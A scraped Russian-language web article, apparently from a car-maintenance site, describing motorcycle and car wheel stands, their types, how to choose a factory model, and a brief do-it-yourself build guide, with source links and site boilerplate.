class="u8ef10eb1f5e317ccd776e12a87008770"><style>.u8ef10eb1f5e317ccd776e12a87008770 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8ef10eb1f5e317ccd776e12a87008770:active, .u8ef10eb1f5e317ccd776e12a87008770:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8ef10eb1f5e317ccd776e12a87008770 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8ef10eb1f5e317ccd776e12a87008770 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8ef10eb1f5e317ccd776e12a87008770 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u8ef10eb1f5e317ccd776e12a87008770:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Убрать ржавчину с кузова автомобиля батарейкой</span></div></a></div><p>рекламировать конечно никого не буду но если хочется наглядный результать такой конструкции посмотреть на ютубе есть канал академика и он делал такой подкат и при повороте с такого подката упал ренжровер(как то так он называется). а так выбор за вами</p><h2>Подкат для мотоцикла: виды, особенности, создание своими руками</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://tokar.guru/images/332380/samodelnyy_podkat_motocikla.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tokar.guru/images/332380/samodelnyy_podkat_motocikla.jpg" />На протяжении многих лет покупка байка являлась мечтой каждого мужчины. Путешествия на двухколесном «звере» с возможностью развивать невероятные скорости, наслаждаясь свистом ветра и мелькающих мимо автомобилей, — действительно удивительное занятие. А если такое транспортное средство обеспечивает своему владельцу максимальную безопасность и комфорт вождения, то предстоящая езда будет не только увлекательной, но и приятной.</p><p>Каждый мотоциклист должен понимать, что его новый «друг» нуждается в соответствующем обслуживании, которое состоит из диагностики и удаления всевозможных неисправностей. А чтобы успешно осуществить ремонтные работы в домашних условиях, необходимо обустроить свою мастерскую таким приспособлением, как подкат под мотоцикл.</p><h2>Применение подката под мотоцикл</h2><p>В настоящее время <strong>подкат под мотоцикла</strong> является очень важным атрибутом в жизни каждого мотоциклиста. Такое решение должно присутствовать в каждой мастерской, причём как в домашней, так и в специализированной, где проводятся сложные работы. С помощью подката можно проводить комплексное обслуживание и ремонт своего байка. К тому же такое приспособление может стать незаменимым и при ремонте автомобиля. Что касается двухколесных экземпляров, то его применяют при необходимости поднятия задней части для замены дисков или резины либо при проведении ремонта радиатора охлаждения. Если вы намерены ремонтировать мотоцикл самостоятельно, будьте внимательны при выборе подходящей модели подката.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://tokar.guru/images/332386/primenyat_podkat.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tokar.guru/images/332386/primenyat_podkat.jpg" />Учитывая наличие подвижных колесиков такие конструкции можно свободно перемещать по территории мастерской, размещая их в конкретном месте. Что касается самого изобретения, то оно представляет собой специальную разновидность подъёмника для мотоцикла, но в отличие от классических моделей здесь отсутствует рабочий стол. Из-за компактных габаритов подкат подходит для небольших камер, куда ставят мотоцикл для покраски или сушки. Эксплуатационные сроки практически неограниченные, при этом какое-либо особое обслуживание необязательно.</p><p>Подъёмники для мотоциклов бывают двух основных типов &#8211; в зависимости от той части транспортного средства, которая будет подвергаться ремонту. <strong>Исходя из этого подкат бывает:</strong></p><p>В большинстве случаев представители второй категории поставляются вместе с уникальным стендом и специальным адаптером, позволяющим свесить колесо и осуществить ряд ремонтных работ.</p><h2>Использование подъёмника для ремонта вилки</h2><p>Не секрет, что подъёмник переднего типа является полезным инструментом для восстановления вилки. Нужно понимать, <strong>что существующие адаптеры обладают разным диаметром</strong>, поэтому для конкретного мотоцикла необходимо выбрать подходящее решение. Передний подкат может использоваться для хранения машины в зимнюю пору. Конструкция характеризуется особой простотой в использовании и не нуждается в дополнительном обслуживании. Что касается эксплуатации, то она совсем несложная. Достаточно соблюдать некоторые правила и пошаговое руководство.</p><p>Подкаты для заднего колеса, например, L-образного типа, выполнены в виде регулируемого изделия, которое оснащено комфортной ручкой. Он может перемещаться по поверхности за счёт подвижных колес. Наличие фиксаторов способствует удерживанию колеса со всех сторон.</p><p>При выборе подходящего варианта <strong>обратите внимание на ширину зажима</strong>. Его определяет ширина колеса. Подобный подкат станет незаменимым решением для мастерских и ремонтных сервисов, где необходимо выдерживать нагрузки до 300 кг, распределяя вес по всей конструкции. Используя такое приспособление, вы сможете быстро смазать цепь или заменить её новой. Также вам удастся вывесить байк таким образом, чтобы подвеска получила максимальную разгрузку.</p><h2>Покупка заводской модели</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://tokar.guru/images/332387/vybor_zavodskih_podkatov.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tokar.guru/images/332387/vybor_zavodskih_podkatov.jpg" />Перед тем как определиться с выбором конкретной модели, учтите популярность производителя и доверие к нему со стороны потребителей. Важно отдавать предпочтение тем предложениям, у которых есть соответствующие гарантии качества и сопутствующие сертификаты.</p><p>Не секрет, что все заводские изделия предварительно тестируются на пригодность к дальнейшей эксплуатации, что обеспечивает максимальную безопасность, причём как и для мотоциклиста, так и для его двухколесного «зверя». Хороший подкат должен обладать сертификатом ГОСТ.</p><p>Что касается доступных по цене изделий отечественного производства, то в большинстве случаев <strong>они вполне качественные</strong>, однако с импортными моделями ситуация выглядит совершенно иначе. Дешевые подъёмники не всегда справляются со своими обязанностями и не подходят для полноценного ремонта. Неправильный подход к выбору подходящей модели может повлечь большую опасность, создав аварийную ситуацию или поцарапав транспортное средство.</p><p>Предложения от проверенных компаний характеризуются превосходными эксплуатационными свойствами и повышенной надёжностью. Такие приспособления покупают профессиональные мотоциклисты, которым важна собственная безопасность и сохранность железного «друга».</p><p>К тому же уважающие себя бренды стараются идти в ногу со временем, поэтому постоянно <strong>внедряют передовые технологии в новых разработках</strong>, стремясь усовершенствовать существующие товары. Из-за высокой конкуренции в сфере выпуска новых подъёмников в продажу постоянно поступают интересные предложения. Многие из них по-настоящему надёжны и удобны и превосходят предыдущие разработки по функциональности и остальным характеристикам.</p><p>Вместе с подкатом поставляется обратная ручка. Правильно выполненное изделие не нуждается в сложном обслуживании, а установить его можно усилиями одного рабочего. Транспортировка по территории мастерской очень простая, а надёжность фиксации транспортного средства максимальная. За счёт таких достоинств подкат позволяет успешно поднимать заднюю часть, защищая автомобиль или мотоцикл от непредвиденного падения.</p><p>Заводские изобретения представляют собой профессиональное оборудование со многими достоинствами. <strong>Выделим самые основные:</strong></p><p style="clear: both"><ul><li><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://tokar.guru/images/332388/plyusy_zavodskih_podkatov.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tokar.guru/images/332388/plyusy_zavodskih_podkatov.jpg" />Такие модели активно эксплуатируются профессиональными гонщиками и мотоциклистами;</li><li>Они характеризуются идеальной геометрией и универсальностью;</li><li>Заводской подкат поставляется ручкой, которая позволяет управлять им без помощи сторонних лиц;</li><li>Такие приспособления ставятся под маятники или слайдеры;</li><li>У подъёмников из магазинов присутствуют специальные регулирующие элементы, которые позволяют менять конфигурацию ширины и длины;</li></ul><p>Из основного преимущества подкатов — идеальная геометрия. А ведь именно этот параметр определяет надёжность и правильность фиксации байка.</p><p><strong>Модели для двух колес</strong> практически не отличаются друг от друга. Выбирая такое решение, следует уделять внимание лишь надёжности и удобству эксплуатации.</p><p>Многие люди отдают предпочтение покупным моделям подъёмников для мотоциклов, ведь на рынке их огромное множество. Однако другие пытаются сделать подкат своими руками, т. к. его стоимость достаточно высокая. Если вы относитесь к первой группе, внимательно учитывайте все характеристики предстоящей покупки, приобретая подходящее решение для заднего или переднего колеса. Если же вы не видите ничего сложного в попытке выполнить конструкцию самостоятельно, будьте готовы уделить предстоящим операциям нужное время и внимание.</p><h2>Существующие виды подкатов</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://tokar.guru/images/332391/podrazdelenie_podkatov_tipy.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tokar.guru/images/332391/podrazdelenie_podkatov_tipy.jpg" />Как уже говорилось выше, в соответствующих магазинах можно встретить большое разнообразие подкатов для такого транспортного средства, как мотоцикл. <strong>Они разделяются на несколько групп</strong>, обладая разными эксплуатационными свойствами, принципом действия и ценой. Чтобы не ошибиться с выбором подходящей модели, необходимо заранее изучить существующие классификации и пересмотреть список популярных предложений.</p><p>Среди самых распространенных разновидностей мотоциклетных подкатов лидирующее место занимает платформенный вариант. Его характеризует особая компактность, что расширяет сферы использования. Гидравлические изобретения необходимы для ремонтных работ или обслуживания байков туристического класса, обладающих большой массой и габаритами. Подобное решение подкатывается под раму мотоцикла или моторный отсек, а применение гидравлического привода способствует поднятию транспортного средства на конкретную высоту.</p><p><strong>Наличие таких особенностей</strong> открывает специалисту доступ ко всем важным узлам и деталям мотоцикла, что необходимо для успешного комплексного ремонта. С помощью хорошего подката можно проводить манипуляции с колесами, ремонтировать ходовую часть, а также осуществлять полноценную диагностику. К тому же подъёмные механизмы незаменимы для машин любых классов. За счёт присутствия специальных регулирующих винтов фиксация мотоцикла происходит максимально надёжно. При этом рабочий может регулировать её по высоте и ширине приспособления, оставляя рабочую зону свободной для дальнейшего ремонта с любой стороны. Правильно выполненная конструкция позволяет добраться до нужного места без особых сложностей.</p><h2>Особенности создания самодельного подъёмника</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://tokar.guru/images/332392/osobennosti_sozdaniya_samodelnogo.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tokar.guru/images/332392/osobennosti_sozdaniya_samodelnogo.jpg" />В настоящее время рынок подъёмников для мотоциклов переполнен множеством различных предложений. Однако из-за высокой цены далеко не каждый мотоциклист может позволить себе такую покупку. К тому же <strong>подобрать подходящий вариант для своего «зверя»</strong> не так просто, как кажется.</p><p>И хоть отдельные бренды занимаются выпуском универсальных версий, однако их фиксирующие элементы подходят не ко всем маятникам. Из-за таких особенностей многие мотоциклисты стараются изготовить подкат своими руками. Качественная модель способна поднять мотоцикл и зафиксировать его в конкретном положении. При этом любые расходы будут сокращены до минимума.</p><p>Если вы располагаете хотя бы базовыми навыками и умеете обращаться с некоторыми инструментами, это позволит вам выполнить предстоящую работу в кратчайшее время. В таком случае вы сможете создать оборудование, <strong>которое подойдёт под размеры вашего железного коня</strong>.</p><p>Чтобы успешно сделать всё своими руками, запаситесь терпением. Не секрет, что подобное действие требует повышенного терпения и времени, поэтому если вы не готовы пожертвовать несколькими часами для сборки всех деталей, то просто не начинайте работу.</p><h3>Пошаговое руководство</h3><ol><li><noscript><img decoding="async" src="https://tokar.guru/images/332394/poshagovaya_instrukciya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tokar.guru/images/332394/poshagovaya_instrukciya.jpg" />Для поднятия заднего колеса мотоцикла можно использовать самые различные способы. Кто-то поднимает его с помощью втулки, размещенной в заднее колесо, что позволяет быстро и эффективно менять цепь или проводить ее смазку. Следующий способ подходит для тех случаев, когда на втулках присутствует резьба для крепления к маятнику. Здесь по-особому удобно откручивать колесо для замены резины.</li><li>При выполнении каркаса необходимо применить сварочное оборудование. Если у вас его нет или вы не знаете, как с ним обращаться, обратитесь за помощью к опытному сварщику. На данном этапе следует приварить втулки, а затем просчитать углы. Учитывайте такой параметр, как соосность подката. Если она недостаточно правильная, вам придётся начинать действие с нуля.</li><li>Если вы успешно изготовили самодельный подъёмник, следуя за установленным руководством и применяя только соответствующие материалы и инструменты, скорее всего, он будет обладать повышенной надёжностью, безопасностью и эксплуатационным качеством.</li></ol><p>Каждый владелец мотоцикла желает следить за своим «другом» по-особому хорошо и тщательно. С такой целью он готов идти на любые меры, лишь бы железный конь работал без сбоев.</p><p><strong>Создать хороший подкат для мотоцикла в домашних условиях</strong> гораздо проще, чем вы можете себе представить. Такое решение станет незаменимым помощником в обслуживании и ремонте транспортного средства, повышая безопасность водителя во время езды.</p><p><iframe src="https://www.youtube.com/embed/OBn986a8uPc"></iframe></p><p>Источники:</p><p><a href="http://litezona.ru/podkaty-pod-kolesa-avtomobilja/" rel="nofollow noopener noreferrer" target="_blank">http://litezona.ru/podkaty-pod-kolesa-avtomobilja/</a><br /> <a href="http://www.samodelkindrug.ru/%D1%81%D0%B0%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF-%D0%BF%D0%BE%D0%B4%D0%BA%D0%B0%D1%82/" rel="nofollow noopener noreferrer" target="_blank">http://www.samodelkindrug.ru/%D1%81%D0%B0%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BF-%D0%BF%D0%BE%D0%B4%D0%BA%D0%B0%D1%82/</a><br /> <a href="http://www.abw.by/novosti/law/200916" rel="nofollow noopener noreferrer" target="_blank">http://www.abw.by/novosti/law/200916</a><br /> <a href="http://l2rv.ru/info/podkat-pod-avtomobil-svoimi-rukami/" rel="nofollow noopener noreferrer" target="_blank">http://l2rv.ru/info/podkat-pod-avtomobil-svoimi-rukami/</a><br /> <a href="http://tokar.guru/stanki-i-oborudovanie/podkat-dlya-motocikla-vidy-osobennosti-sozdanie-svoimi-rukami.html" rel="nofollow noopener noreferrer" target="_blank">http://tokar.guru/stanki-i-oborudovanie/podkat-dlya-motocikla-vidy-osobennosti-sozdanie-svoimi-rukami.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2352" class="post-ratings"  data-nonce="a863f24110"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2352, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2352, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2352, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2352, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2352, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2352, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2352, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2352, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2352, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2352, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2352-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Подкаты под колеса автомобиля"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-07-31"><meta itemprop="dateModified" content="2020-07-31"> <a itemprop="url" href="https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html" style="display:none">Подкаты под колеса автомобиля</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/38/5226736eae27d38_320x200.png" alt="Подкаты под колеса автомобиля"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/38/5226736eae27d38_320x200.png" alt="Подкаты под колеса автомобиля"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://krutimotor.ru/wp-content/uploads/2018/08/fcf5de2s-960-696x522.jpg" alt="Заливка масла в коробку передач" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/43/68cce7de2828743_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://krutimotor.ru/wp-content/uploads/2018/08/fcf5de2s-960-696x522.jpg" alt="Заливка масла в коробку передач" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/43/68cce7de2828743_205x198.jpg"></div> <a href="https://avtoshkolak.ru/remont/zalivka-masla-v-korobku-peredach.html">Заливка масла в коробку передач</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '20';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
